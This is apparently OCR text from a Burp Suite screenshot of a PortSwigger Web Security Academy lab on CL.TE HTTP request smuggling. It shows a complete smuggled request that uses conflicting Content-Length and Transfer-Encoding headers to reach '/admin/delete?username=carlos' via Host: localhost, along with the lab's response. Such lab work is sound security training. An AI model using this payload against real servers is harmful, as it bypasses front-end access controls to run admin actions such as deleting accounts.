 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setti
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0aae004b04e9dd0f8084ee9800a60022.web-security-academy.net HTTP/1
Inspector
Selection 138 (0x8a)
Selected text
0 \r \n
\r \n
GET /admin/delete?username=carlo
s HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 3 \r \n
\r \n
x=
See less
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aae004b04e9dd0f8084ee9800a60022.web-security-acad
emy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 138 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded
\r \n
12 Content-Length: 3 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
5Lq8f23AL5BcA7eREuRqY2KbTlKUnyod; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8422
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.c
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypa
front-end security controls, CL.TE
vulnerability